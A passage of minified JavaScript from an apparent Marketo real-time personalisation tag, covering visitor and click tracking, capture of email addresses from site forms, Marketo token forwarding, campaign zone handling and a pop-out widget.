asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{asset=element.querySelector(".rtp_rcmd2_img_container a")}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);var matchedList=rcmdHoverAssetArray.filter(function(asset){return assetId===asset.assetId});if(matchedList.length>0){matchedList[0].duration+=duration}else{rcmdHoverAssetArray.push({assetId:assetId,viewId:AITag.getViewId(),duration:duration,uri:encodeURIComponent(href)});AITag.sendClick(encodeURIComponent(href),null,{cmd:5,asid:assetId,viewId:AITag.getViewId()});if(!hoverEvtInterval){AITag.sendHoverAtIntervals()}}}}}};this.sendHoverAtIntervals=function(){var HOVER_TIME_SPENT_EVENT_DURATION_SECONDS=300;hoverEvtInterval=setInterval(function(){for(var i=0;i<rcmdHoverAssetArray.length;i++){var duration=(rcmdHoverAssetArray[i].duration)>HOVER_TIME_SPENT_EVENT_DURATION_SECONDS?HOVER_TIME_SPENT_EVENT_DURATION_SECONDS:rcmdHoverAssetArray[i].duration;if(duration>0){AITag.sendClick(rcmdHoverAssetArray[i].uri,null,{cmd:6,asid:rcmdHoverAssetArray[i].assetId,viewId:rcmdHoverAssetArray[i].viewId,duration:duration});rcmdHoverAssetArray[i].duration=0}}},(HOVER_TIME_SPENT_EVENT_DURATION_SECONDS*1000))};this.bindEvent=function(element,eventType,eventFunction,extraParameter){AITag.jQuery(element).on(eventType,eventFunction)};function bindMLMForm1(){var buttonAttached=false;try{var emailField=getEmailField("Email");var button=getButton("mktFrmSubmit");if(emailField.length>0&&button.length>0){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}}catch(e){logMessage("failed to bind MLM form 1")}return buttonAttached}function getButton(buttonName){var $buttons=AITag.jQuery("a,:submit,:button");var button=$buttons.filter("#"+buttonName);if(button.length==0){button=$buttons.find('[name="'+buttonName+'"]');if(button.length==0){button=$buttons.find('[value="'+buttonName+'"]');if(button.length==0){$buttons.each(function(index){if(AITag.jQuery(this).text()==buttonName){if(button.length==0){button=AITag.jQuery(this)}else{button.add(this)}}})}}}return button}function getEmailField(fieldName){var emailField=AITag.jQuery('input:text[name="'+fieldName+'"]');if(emailField.length==0){emailField=AITag.jQuery('input:text[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[name="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[class|="'+fieldName+'"]')}return emailField}function formSubmitted(form){var passwordFileds=AITag.jQuery(form).find("input[type='password']");if(passwordFileds&&passwordFileds.length==1){return}AITag.jQuery(form).find(":input").each(function(){var val=AITag.jQuery(this).val();if(EMAIL_REG.test(val)){var email=val;if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}})}function forms2Submitted(form){formSubmitted(form.getFormElem())}this.checkForEmailTextField=function(){if(window.MktoForms2){MktoForms2.whenReady(function(form){form.onSubmit(function(){if(allowedForms2.indexOf(""+form.getId())==-1){forms2Submitted(form)}})})}var fieldNames=AITag.getConfig("mailTextField");var fieldButtonMap=AITag.getConfig("fieldButtonMap");var buttonNames=null,buttonName,buttonAttached=false;var emailField;buttonAttached=bindMLMForm1();if(fieldNames){if(typeof fieldNames==="string"){fieldNames=[fieldNames]}for(var i=0;i<fieldNames.length;i++){var fieldName=fieldNames[i];if(fieldName){try{emailField=getEmailField(fieldName);if(emailField.length==0){continue}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input "+e)}}if(fieldButtonMap!==undefined&&fieldButtonMap!=null){buttonNames=fieldButtonMap[fieldName]}else{buttonNames=AITag.getConfig("mailButton")}if(typeof buttonNames==="string"){buttonNames=[buttonNames]}if(buttonNames){for(var j=0;j<buttonNames.length;j++){buttonName=buttonNames[j];if(buttonName){try{var button=getButton(buttonName)}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input button "+e)}}try{if(button.length>0&&buttonName=="mktFrmSubmit"){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}else{if(button.length>0){buttonAttached=true;AITag.bindEvent(button,"click",function(emailField){return function(){var email=emailField.val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to bind click event on button "+e)}}}}}if(!buttonAttached){AITag.bindEvent(emailField.parents("form"),"submit",function(emailField){return function(){var email=AITag.jQuery(emailField).val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}}else{if(AITag.getConfig("getAllEmails")){var forms=AITag.jQuery("form");forms.each(function(){AITag.jQuery(this).on("submit",function(){var id=AITag.jQuery(this).attr("id");if(!id||id.indexOf("mktoForm")==-1){formSubmitted(this)}})})}}};this.runAnalyticsIntegration=function(){if(isAnalyticsEnabled()){logMessageTime("import analytics. Time since DOM loading: ",new Date().getTime());addDynamicScript(cdnSrc+GA_CDN_PATH,function(){})}};this.activateCampaignStorage=function(){try{if(checkIESupported()){campaignStorage.exc(["init"]);campaignStorage.exc(["showStoredCampaigns"])}}catch(e){logMessage("failed to load stored campaigns. error: "+e.message)}};this.state="pre-startup";this.startup=function(){if(!window.AIConfig){window.AIConfig={}}this.updateInitialConfig.apply(AITag);this.loadState="post-startup";if(typeof this.pollInterval=="undefined"||this.pollInterval==null){this.pollInterval=""}if(typeof isDialogPresented=="undefined"||isDialogPresented==null){isDialogPresented=false}this.pollIntervalCounter=0;this.activateCampaignStorage();try{this.activateRecommendation.apply(AITag)}catch(e){}try{this.runAnalyticsIntegration.apply(AITag)}catch(e){}this.go();try{bindMessageEvent()}catch(e){}};this.loadCss=function(){if(!this.getConfig("jqueryUiCssExistsOnPage")){this.addDynamicStyle(cdnSrc+this.getConfig("jQueryUICustomCssPath"))}else{this.addDynamicStyle(cdnSrc+this.getConfig("requiredCssPath"))}};function sendMktoToken(){var mktoParam=this.extractURLParameter("mkt_tok");if(mktoParam!=null&&mktoParam!=""&&!mktoExistOnClick){var firstIntervalTime=null;getMktoTokenInterval=setInterval(function(){logMessage("get mkto cookie interval called");if(firstIntervalTime==null){firstIntervalTime=(new Date).getTime()}var mktoTrkExists=false;var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){mktoTrkExists=true;addDynamicScript(AITag.getConfig("gwUrlPrefix")+"/put/munchkinId?aid="+AITag.getConfig("accountId")+"&id="+encodeURIComponent(mktoTrk))}if(((new Date).getTime()-firstIntervalTime>20000)||mktoTrkExists){logMessage("clearing interval for get marketo");clearInterval(getMktoTokenInterval)}},50)}}this.sendEvent=function(data){this.addVisitorId();this.createSessionId(true);var query="";var sid=getSessionIdParam();if(sid==""){return}query+="&"+sid;var vid=getVisitorIdParam();if(vid==""){return}query+="&"+vid;if(!data||typeof data!="object"||!data.value){return}var vcParam=getVCParam();query+=(vcParam!="")?("&"+vcParam):"";if(typeof data.value==="string"){data.value=[data.value]}query=addToParams(query,{pm:currentPageAllowedCampaigns.join()});query+="&rtp.ev="+JSON.stringify(data);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/evt?aid="+this.getConfig("accountId")+query;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}addDynamicScript(params)};var addDefaultParams=function(){var params="";var vidParam=getVisitorIdParam();params+=(vidParam!="")?("&"+vidParam):"";var vcParam=getVCParam();params+=(vcParam!="")?("&"+vcParam):"";var knownParam=getKnownParam();params+=(knownParam!="")?("&"+knownParam):"";var sidParam=getSessionIdParam();params+=(sidParam!="")?("&"+sidParam):"";var cpvParam=getCPVParam();params+=(cpvParam!="")?("&"+cpvParam):"";var emailParam=getEmailParam();params+=(emailParam!="")?("&"+emailParam):"";var timeZoneOffset=getJodaTimeZone();if(timeZoneOffset){params+=("&ctzo="+timeZoneOffset)}return params};function getJodaTimeZone(){var offset=new Date().getTimezoneOffset(),o=Math.abs(offset);var hourPart=Math.floor(o/60);if((offset<0&&hourPart>14)||(offset>0&&hourPart>12)){return null}return(offset<0?"+":"-")+("00"+Math.floor(o/60)).slice(-2)+":"+("00"+(o%60)).slice(-2)}var getUserContextParams=function(){var userContextParams="";if(window.rtp){userContextParams=rtp.getTracker().get("userContextParams")}return userContextParams};function addToParams(paramsString,paramObj,orginalQueryString){if(paramsString===void 0||paramsString==null){paramsString=""}if(paramObj!==void 0&&paramObj!=null){for(var param in paramObj){if(paramObj.hasOwnProperty(param)){if(paramsString.length>0&&paramsString.lastIndexOf("&")<paramsString.length-1){paramsString+="&"}var exists=orginalQueryString!==undefined?(isParamInString(paramsString,param)||isParamInString(orginalQueryString,param)):isParamInString(paramsString,param);if(!exists){paramsString+=param+"="+paramObj[param]}}}}return paramsString}function isParamInString(str,param){var result=false;var paramIndex=str.indexOf("?");var parametersStr=str.substring(paramIndex+1,str.length);var paramsArray=parametersStr.split("&");paramsArray.forEach(function(entry){if(entry.length>0&&entry.indexOf("=")>0){var keyValue=entry.split("=");if(keyValue.length==2&&keyValue[1]!=""){if(keyValue[0]==param){result=true}}}});return result}function addParams2URI(uri,paramsMap){if(paramsMap!==undefined&&paramsMap!=null){var queryString="",orginalQueryString="";var queryIndex=uri.indexOf("?");var hashIndex=uri.indexOf("#");if(queryIndex>-1){if(hashIndex==-1){hashIndex=uri.length-1}orginalQueryString=uri.substring(queryIndex,hashIndex)}queryString=addToParams(queryString,paramsMap,orginalQueryString);var hashString="";if(hashIndex>-1&&hashIndex!=uri.length-1){hashString=uri.substring(hashIndex);uri=uri.substring(0,hashIndex)}if(queryIndex>-1){if(queryIndex+1<uri.length){uri+="&"}}else{uri+="?"}uri+=queryString+hashString}return uri}function removeURIParam(uri,paramList){var a=document.createElement("a");a.href=uri;var queryStr=a.search;var query="";if(queryStr!=""){var queryStr=queryStr.substring(1,queryStr.length);var queryArr=queryStr.split("&");var queryMap={};var param;for(var i=0;i<queryArr.length;i++){param=queryArr[i].split("=");if(param.length==2){queryMap[param[0]]=param[1]}}for(var i=0;i<paramList.length;i++){delete queryMap[paramList[i]]}for(var key in queryMap){if(queryMap.hasOwnProperty(key)){query+=query.length==0?key+"="+queryMap[key]:"&"+key+"="+queryMap[key]}}var queryIndex=a.href.indexOf("?");if(queryIndex==-1){queryIndex=a.href.length}uri=a.href.substring(0,queryIndex);if(query!=""){uri+="?"+query}uri+=a.hash}return uri}this.sendClick=function(uri,callback,params2Add,avoidCpv){if(!AITag.getConfig("disableClick")){this.addVisitorId();this.createSessionId(avoidCpv);var referrerExt="";var ref=decodeURIComponent(document.referrer);if(ref!=undefined&&ref!=""){referrerExt="&ref="+encodeURIComponent(ref)}var uriExt="";if(typeof uri!="undefined"&&uri!=""){uriExt="&uri="+uri}var extraParam="";if(typeof params2Add!="undefined"){extraParam="&"+addToParams(extraParam,params2Add)}var searchTerms=this.getSearchTerms();var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/trw?aid="+this.getConfig("accountId")+referrerExt+addDefaultParams()+uriExt+extraParam;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk);mktoExistOnClick=true}if(searchTerms){params+="&"+COOKIE_TRW_SEARCH_TERMS+"="+searchTerms}if(this.getConfig("userContextAPI")){var userContextParams=getUserContextParams();if(userContextParams!==""){params+="&"+userContextParams}}if(AITag.getConfig("viewBlocking")&&potentialCampaignExist){params=addToParams(params,{vb:1});potentialCampaignExist=false}params=addToParams(params,{pm:currentPageAllowedCampaigns.join()});params=addToParams(params,{viewedTypes:encodeURIComponent(viewedTypes.join())});if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}viewTime=new Date().getTime();addDynamicScript(params+"&rts="+viewTime,callback);logMessageTime("sending view call. Time since DOM loading: ",new Date().getTime());sendMktoToken.call(this)}};this.cookiesCleanup=function(){if(!config.disableClick){copyVcCookie();copyCpvCookie();try{for(var i=0;i<unusedCookies.length;i++){this.deleteCookie(unusedCookies[i])}}catch(e){}}};this.main=function(){var uri=encodeURIComponent(window.location.href);this.sendClick(uri);this.loadJQuery(AITag.afterFullyLoaded);this.loadCss.apply(this);this.loadState="post-main"};var readyQueue=[];function done(){if(!isReady){var domReadyTime=new Date().getTime();logMessageTime("DOM is ready called. Time since DOM loading: ",domReadyTime,performanceTime&&performanceTime.domContentLoadedEventStart)}isReady=true;if(inzoneCampaignTimeout){clearTimeout(inzoneCampaignTimeout)}if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",done,false);window.removeEventListener("load",done,false)}else{document.detachEvent("onreadystatechange",done);window.detachEvent("onload",done)}var readyQueueLength=readyQueue.length;while(readyQueueLength){readyQueueLength--;var next=readyQueue.shift();var func=next.shift();if(typeof func==="function"){try{func.apply(AITag,next[0])}catch(e){logMessage("Error:: failed to run ready queue. Error message: "+e)}}}}}function addDOMReadyListener(afterFullyLoaded){var args=[].slice.call(arguments,1);readyQueue.push([afterFullyLoaded,args]);if(document.readyState==="complete"||isReady){afterFullyLoaded.apply(AITag,args)}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",done,false);window.addEventListener("load",done,false)}else{document.attachEvent("onreadystatechange",done);window.attachEvent("onload",done)}}}this.afterExternalJqueryReady=function(afterFullyLoaded){logMessage("after fully loaded: "+afterFullyLoaded);this.afterJQueryLoaded();if(!this.getConfig("useExistingjQueryUI")){if(typeof jQuery.ui!="undefined"&&typeof jQuery.ui.dialog!="undefined"){addDOMReadyListener(afterFullyLoaded)}else{var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})}}else{var firstInterval=null;var jQueryInterval=setInterval(function(){firstInterval=!firstInterval&&(new Date()).getTime();if((new Date()).getTime()-firstInterval>2000){clearInterval(jQueryInterval)}if(window.$.ui!==void 0||jQuery.ui!==void 0){clearInterval(jQueryInterval);addDOMReadyListener(afterFullyLoaded)}},100)}};this.loadJQuery=function(afterFullyLoaded){var refThis=this;var isJQLoaded=typeof jQuery!="undefined"&&window.jQuery!=null&&jQuery.fn;if(!AITag.getConfig("useExistingJQuery")){function loadJQueryNow(){addDynamicScript(this.getConfig("jqueryUrl"),function(){this.afterJQueryLoaded();jQuery=window.jQuery.noConflict();var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})})}if(isJQLoaded){if(jQuery.isReady){loadJQueryNow.apply(this)}else{jQuery(document).ready(function(){loadJQueryNow.apply(refThis)})}}else{loadJQueryNow.apply(this)}}else{addDOMReadyListener(this.afterExternalJqueryReady,afterFullyLoaded)}};this.afterJQueryLoaded=function(){this.loadState="loaded jquery";this.jQuery=jQuery};this.getRCMD=function(action){if(this.fullyLoaded){if(checkIESupported()){ibq.push(["init",{link_color:AITag.getConfig("link_color"),font_family:AITag.getConfig("font_family"),font_size:AITag.getConfig("font_size"),font_color:AITag.getConfig("font_color"),background_color:AITag.getConfig("background_color"),bar_position:AITag.getConfig("bar_position"),bar_tab_position:AITag.getConfig("bar_tab_position"),icon_color:AITag.getConfig("barIconColor"),icon_font:AITag.getConfig("barIconFont"),icon_opacity:AITag.getConfig("barIconOpacity")}]);var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);setTimeout(function(){ibq.push(["getREC",getSessionId(),getVisitorId(),getVisitCount(),action,getClickPerVisit(),rcmdHistoryParams,AITag.getCookie(COOKIE_MARKETO_TOKEN)])},50)}}else{rcmdq.push(["getRCMD",action])}};function addSessionCreatedListener(callback){sessionQueue.push(callback)}function runSessionQueue(){var length=sessionQueue.length;var func;for(var i=0;i<length;i++){func=sessionQueue.shift();func.apply(AITag)}}window.rtpRCMD=window.rtpRCMD||function(){(window.rtpRCMD.q=window.rtpRCMD.q||[]).push(arguments)};function initRCMDWidget(){if(sessionReady){var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);window.rtpRCMD("init",{serverUrl:AITag.getConfig("gwUrlPrefix"),sid:getSessionId(),vid:getVisitorId(),vc:getVisitCount(),cc:getClickPerVisit(),consumedAssets:rcmdHistoryParams,munchkinToken:AITag.getCookie(COOKIE_MARKETO_TOKEN)})}else{addSessionCreatedListener(initRCMDWidget)}}this.initRCMDWidget=function(){initRCMDWidget()};function isAnalyticsEnabled(){return AITag.getConfig("googleAnalytics")||AITag.getConfig("enableSiteCatalyst")||AITag.getConfig("enableUAnalytics")||AITag.getConfig("enableFBRemarketing")}function runCampaignQueue(){try{var cpqLength=cpq.length;while(cpqLength){cpqLength--;var param=cpq.shift();var method=param.shift();AITag[method].apply(AITag,param)}cpq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){logMessage("Error:: failed to run campaign queue. Error Message: "+e)}}this.afterAllJQueryLoaded=function(){this.fullyLoaded=true;logMessageTime("After All jQuery fully loaded called. Time since DOM loading: ",new Date().getTime());runCampaignQueue();this.checkForEmailTextFields.apply(this);if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){this.addAssetCollector.apply(AITag)}try{if(isAnalyticsEnabled()){iiq.push(["pushCustomData",getSessionId()]);iiq.push(["pushSegment"])}}catch(e){}if(this.getConfig("enableRecommendationBar")){if(rcmdq.length>0){try{var rcmdLength=rcmdq.length;while(rcmdLength){rcmdLength--;var param=rcmdq.shift();var method=param.shift();AITag[method].apply(AITag,param)}rcmdq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){}}else{this.getRCMD.call(this,true)}}};this.afterFullyLoaded=function(){this.loadState="fully loaded";var pollDelay=this.getConfig("pollingDelay")*second;this.pollAmount=this.getConfig("pollingPerPage");if(this.pollAmount>0&&!this.getConfig("disablePoll")&&checkIESupported()){setTimeout(function(){if(AITag.pollInterval==""){AITag.startPoll();if(AITag.pollIntervalCounter<AITag.pollAmount){AITag.pollInterval=window.setInterval(AITag.startPoll,pollDelay)}}},this.getConfig("initialDelay"))}if(typeof this.loadCallBack==="function"){this.loadCallBack()}this.afterAllJQueryLoaded.apply(this)};this.startPoll=function(){AITag.loadState="polling";AITag.pollMsg();if(AITag.pollIntervalCounter>=AITag.pollAmount){clearInterval(AITag.pollInterval);AITag.pollInterval=""}};this.go=function(callback){if(AITag.loadState=="post-startup"){AITag.loadCallBack=callback;AITag.main.apply(AITag)}else{throw"AI logic failed to continue. Load State is "+AITag.state}};function isCampaignURLEmpty(){return campaignUrlData===""||campaignUrlData===""}function getURLMatchData(key){return key.split("%rtp%")}var notAllowed=["widget"],ZONE_IDS_KEY="zoneIds",CAMPAIGN_IDS_KEY="campaignIds";function extractHostname(key){var hostname;if(key.indexOf("://")>-1){hostname=key.split("/")[2]}else{hostname=key.split("/")[0]}hostname=hostname.split(":")[0];hostname=hostname.split("?")[0];return hostname}function compute(key){var hostname=extractHostname(key);return key.replace(hostname,hostname.toLowerCase())}this.populatePageCampaignData=function(){var currentPageZones=[];if(!isCampaignURLEmpty()){var matchData,isMatch;var currentURL=getCurrentUrlAsArray();for(var key in campaignUrlData){matchData=getURLMatchData(compute(key));if(matchData.length>1){isMatch=isURLMatch(currentURL,matchData[0],matchData[1]);if(!containsWildcard(matchData[0])&&isMatch){currentPageZones=concatArray(currentPageZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}else{if(isMatch){currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}else{currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);allPagesAllowedCampaigs=concatArray(allPagesAllowedCampaigs,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}potentialCampaignExist=currentPageZones.length>0;currentPageAllowedZones=concatArray(currentPageAllowedZones,currentPageZones,notAllowed);return currentPageAllowedZones.length>0};this.hideInzoneElements=function(){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){logMessage("hidden elmenets, setting timeout to: "+AITag.getConfig("inZoneBlockingTimeout"));var index;var css="";for(index=0;index<currentPageAllowedZones.length;++index){if(index<currentPageAllowedZones.length-1){css+="#"+currentPageAllowedZones[index]+","}else{css+="#"+currentPageAllowedZones[index]}}css+=" { visibility: hidden; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";style.id="rtpInzoneIdsStyle";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);AITag.showInzoneElementsTimeOut=setTimeout(function(){AITag.showInzoneElements(true)},AITag.getConfig("inZoneBlockingTimeout"))}};this.showInzoneElements=function(forceShow){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){var style=document.getElementById("rtpInzoneIdsStyle");if(style!=null&&typeof style!="undefined"){var hiddenExists=false;if(!forceShow){for(var index=0;index<currentPageAllowedZones.length;++index){if(document.getElementById(currentPageAllowedZones[index])){hiddenExists=true}}}if(forceShow||hiddenExists){logMessageTime("showing hidden elements. Show by timeout: "+forceShow+". Time: ",new Date().getTime());hiddenElementsShown=true;var version=getInternetExplorerVersion();if(version>-1&&version<11){var cssText=style.styleSheet.cssText;cssText=cssText.replace(/hidden/g,"visible");style.styleSheet.cssText=cssText}else{var cssText=style.innerHTML;cssText=cssText.replace("hidden","visible");style.innerHTML=cssText}if(AITag.showInzoneElementsTimeOut){clearTimeout(AITag.showInzoneElementsTimeOut)}}}}}};window.AITag=AITag;var inzoneExist=AITag.populatePageCampaignData();if(inzoneExist){AITag.hideInzoneElements()}try{var isDebugCookieVal=AITag.getCookie("db_rtp");if(isDebugCookieVal){isDebug=(isDebugCookieVal==="true")}}catch(e){}if(window.rtp){var aid=window.rtp&&window.rtp.a;if(aid!==undefined&&aid!=null){AITag.setConfig("accountId",aid)}var dl=window.rtp&&window.rtp.l;if(dl!==undefined&&dl!=null){AITag.setConfig("domainLevel",dl)}}if(window.self!==window.top){if(location&&location!==top.location){AITag.disableTag(true)}}try{var pollCampaign=null;var previewUUID=AITag.extractURLParameter("rtp.cuid");if(pollCampaign!=null){}else{if(previewUUID!=null){AITag.disableTag();AITag.updateInitialConfig.apply(AITag)}}}catch(e){}try{window.aiq=window.aiq||[];if(window.aiq){var aiqLength=aiq.length;while(aiqLength){aiqLength--;var param=aiq.shift();var method=param.shift();AITag[method].apply(AITag,param)}aiq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}}catch(e){}doRobotCheck();doPrivacyCheckup();try{window.AIConfig=window.AIConfig||{};var startup=(typeof AITag.getConfig("startup")!="undefined"&&AITag.getConfig("startup")!=null)?AITag.getConfig("startup"):true;var isExcludeUrl=AITag.checkExcludeUrls.apply(AITag);if(isExcludeUrl){AITag.disableTag()}var rtpExists=(window.rtp&&window.rtp.a);if(!rtpExists&&startup&&!isExcludeUrl){AITag.cookiesCleanup.apply(AITag);AITag.startup.apply(AITag)}}catch(e){console.log("tag error: "+e)}})();(function(J){var K="widget",G="tab",i="content",c="insightera_widget_button",r="insightera_widget_container",k="insightera_widget_content",e="insightera-widget",v="insightera-widget-",F="insightera-widget-tab",l="insightera-widget-content",y="widget-1.2.css",n="http://rtp-static.marketo.com/rtp/libs",s="https://rtp-static.marketo.com/rtp/libs",d="/black_01.png",I="/black_02.png",a={widgetFontColor:"color",widgetPositionTop:"top",widgetHide:"display",tabColor:"backgroundColor",tabOpacity:"opacity",contentColor:"backgroundColor",contentOpacity:"opacity",contentMinHeight:"min-height",contentPadding:"padding",widgetHeight:"height",widgetWidth:"width"},H=["widgetTabTooltip","widgetTabText","widgetHide","widgetTabImage","tabHeight","tabWidth"],D=null,o=(("https:"==document.location.protocol)?"https":"http"),b=((o=="http")?n:s),C="/arrows/1/",p={widgetFontColor:"white",widgetPositionTop:"50%",widgetPositionSide:"right",widgetDelay:0,showOnType:"PAGELOAD",widgetButtonType:"ARROW",widgetButtonColor:"rgb(255, 255, 255)",widgetButtonSVGTemplate:"arrow1.svg",widgetButtonOpenImgUrl:"",widgetButtonCloseImgUrl:"",widgetButtonText:"",widgetButtonTextColor:"rgb(255, 255, 255)",widgetButtonTextSize:"12",widgetButtonTextAlignType:"VERTICAL",dialogAnimationInEffectType:"fadeIn",dialogAnimationOutEffectType:"fadeIn",dialogAnimationInDuration:1000,dialogAnimationOutDuration:1000,widgetMaxPosition:null,widgetOpenKey:"",widgetOpen:true,widgetMinimize:false,widgetHide:false,widgetAutoWidth:false,widgetFitWidth:false,widgetHeight:"",widgetWidth:""},u={tabColor:"rgba(0,0,0,0.6)",tabImageClosed:b+d,tabImageOpened:b+I,tabTooltip:"",tabHeight:"59px",tabWidth:" 35px"},t={contentColor:"rgba(0,0,0,0.6)",contentMinHeight:"55px",contentPadding:"0.2em"},N=null,m=null,h=null,B=function(){var Q=document.createElement("div");Q.style.cssText="background-color:rgba(150,255,150,.5)";if(!!~(""+Q.style.backgroundColor).indexOf("rgba")){return true}return false},z=function(Q){if(Q&&Q.indexOf("http")==-1&&Q.indexOf("https")==-1){Q=o+"//"+Q}return Q},O=function(R){var T;var Q="",U="";var S=0;if(R.indexOf("rgba")==-1){T=R.replace("rgb(","").replace(")","").replace(" ","").split(",")}else{T=R.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(T.length==3){Q+="#ff"}else{Q+=Math.floor(T[3]*255).toString(16);if(Q.length==1){Q="#0"+Q}else{Q="#"+Q}}while(S<3){U=(T[S]*1).toString(16);U=U.length==1?"0"+U:U;Q+=U;S++}return Q},A=function(S,R,Q){if(R.addEventListener){R.addEventListener(S,Q,true)}else{if(R.attachEvent){R.attachEvent("on"+S,Q)}else{R[S]=Q}}},g=function(S,Q,R){if(S.removeEventListener){S.removeEventListener(Q,R,false)}if(S.detachEvent){S.detachEvent("on"+Q,R)}},L=function(Q){return{width:Q.offsetWidth,height:Q.offsetHeight}},w=function(S){var Q=document.getElementsByTagName("head")[0];var R=document.createElement("link");if(S.indexOf("http")==-1&&S.indexOf("https")==-1){S=o+"://"+S}R.type="text/css";R.href=S;R.rel="stylesheet";Q.appendChild(R)},j=function(){if(AITag.jQuery){D=AITag.jQuery}},x=function(){w(b+"/"+y)},E=function(){if(!N){N=document.createElement("div");N.setAttribute("id",c);N.setAttribute("class",e+" "+F+" "+v+p.widgetPositionSide);N.style.display="none";document.body.appendChild(N);A("click",N,function(){var S=h.style.display=="none";var R=document.getElementById("tabImageOpened");if(R){R.setAttribute("aria-expanded",S?"true":"false")}var T=document.getElementById("tabImageClosed");if(T){T.setAttribute("aria-expanded",S?"true":"false")}var Q;if(S){Q=function(){showWidgetCampaign();if(R){R.focus()}}}else{Q=function(){hideWidgetCampaign();if(T){T.focus()}}}setTimeout(Q,100)})}if(!m){m=document.createElement("div");m.setAttribute("id",k);m.setAttribute("class",l);h=document.createElement("div");h.setAttribute("id",r);h.setAttribute("class",e+" "+v+p.widgetPositionSide);h.appendChild(m);h.style.display="none";h.style.zIndex=9000;document.body.appendChild(h)}},q=function(Q){for(property in Q){if(Q.hasOwnProperty(property)){if(property=="tabImageClosed"||property=="tabImageOpened"){u[property]=z(Q[property])}else{if(Q[property]!=null&&typeof Q[property]!="undefined"){if(p.hasOwnProperty(property)){p[property]=Q[property];if(property=="widgetPositionSide"&&(Q[property]=="bottom"||Q[property]=="top")){a.widgetPositionTop="left"}}else{if(u.hasOwnProperty(property)){u[property]=Q[property]}else{if(t.hasOwnProperty(property)){t[property]=Q[property]}}}}}}}},f=function(S){setButtonWidthHeight();if(S){P("tabImageOpened");P("insightera_widget_container")}function U(ag){var aa=h.style.display;var ab=h.style.left;var ah=h.style.right;var am=h.style.bottom;var ae=h.style.top;h.style.left="";h.style.bottom="";h.style.right="";h.style.top="";h.style.display="block";var Y=L(h);h.style.display=aa;h.style.left=ab;h.style.right=ah;h.style.bottom=am;h.style.top=ae;var Z=(ag=="left"||ag=="right");var af=Z?J.innerHeight:J.innerWidth;var ak=af*(p.widgetMaxPosition!=null?p.widgetMaxPosition:(parseInt(p.widgetPositionTop.replace("%",""))))/100;var ad=p.widgetButtonType=="TEXT"&&p.widgetButtonTextAlignType=="VERTICAL";var aj=L(N);var an=getInternetExplorerVersion()>-1||navigator.userAgent.indexOf("Safari")>-1;var 